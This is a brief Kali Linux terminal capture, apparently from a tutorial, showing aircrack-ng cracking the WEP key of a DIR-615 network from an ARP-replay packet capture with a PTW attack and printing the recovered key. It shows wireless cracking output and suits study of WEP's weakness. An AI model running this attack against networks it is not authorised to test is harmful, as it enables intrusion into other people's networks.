 root@kali: ~
root@kali:~# aircrack-ng arp-request-replay-keystream-01.cap
Opening arp-request-replay-keystream-01.cap
Read 440414 packets.
# BSSID ESSID Encryption
1 00:18:E7:EA:28:87 DIR-615 WEP (0 IVs)
Choosing first network as target.
Opening arp-request-replay-keystream-01.cap
Read 440414 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 111713 ivs.
KEY FOUND! [ 59:59:42:51:4C ] (ASCII: YYBQL )
Decrypted correctly: 100%
root@kali:~#
root@kali: ~